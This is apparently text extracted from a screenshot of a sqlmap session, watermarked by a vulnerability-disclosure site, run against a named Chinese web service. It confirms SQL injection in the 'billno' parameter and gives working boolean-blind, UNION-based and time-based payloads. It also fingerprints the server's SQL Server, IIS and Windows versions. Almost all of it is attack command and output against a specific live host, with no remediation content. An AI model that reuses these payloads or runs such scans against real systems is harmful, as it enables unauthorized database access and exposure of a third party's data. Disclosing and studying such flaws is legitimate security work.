 C:\Python27\sqlmap>sqlmap.py -u "http://serv.saec.com.cn/saec-point/servicesheet
look.aspx?billno=1374092&no=3"
sqlmap
{1.0-dev-nongit-20141121}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:52:48
[22:52:48] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:52:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: billno (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: billno=1374092' AND 6071=6071 AND 'iWTh'='iWTh&no=3
Type: UNION query
Title: Generic UNION query (NULL) - 72 columns
Payload: billno=-2373' UNION ALL SELECT 68,68,68,68,68,68,68,68,68,68,68,68,
68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68
,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,68,CHAR(113)+
CHAR(106)+CHAR(120)+CHAR(120)+CHAR(113)+CHAR(106)+CHAR(103)+CHAR(104)+CHAR(104)+
CHAR(120)+CHAR(90)+CHAR(77)+CHAR(69)+CHAR(89)+CHAR(67)+CHAR(113)+CHAR(120)+CHAR(
112)+CHAR(112)+CHAR(113),68,68,68,68,68,68,68,68,68-- &no=3
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: billno=1374092' AND 2548=(SELECT COUNT(*) FROM sysusers AS sys1,sys
users AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys
6,sysusers AS sys7) AND 'McGn'='McGn&no=3
---
[22:52:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org